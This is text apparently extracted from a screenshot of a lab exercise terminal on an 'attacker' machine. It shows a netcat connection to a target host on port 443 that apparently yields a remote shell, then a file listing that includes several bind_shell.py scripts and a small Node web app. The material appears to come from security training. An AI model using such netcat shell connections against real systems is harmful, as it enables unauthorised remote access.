 ex2 — vagrant@attacker: ~/attacker/webapp — ssh ◂ vagrant ssh at.
[vagrant@attacker:~$ nc target.cyexc-target 443 ]
Command Output :-
/bin/sh: 0: -c requires an argument
[ls ]
Command Output :-
bind.py
bind_shell.py
bind_shell.py.1
bind_shell.py.2
bind_shell.py.3
bind_shell.py.4
index.ejs
index.html
node_modules
package-lock.json
package.json
tserver.js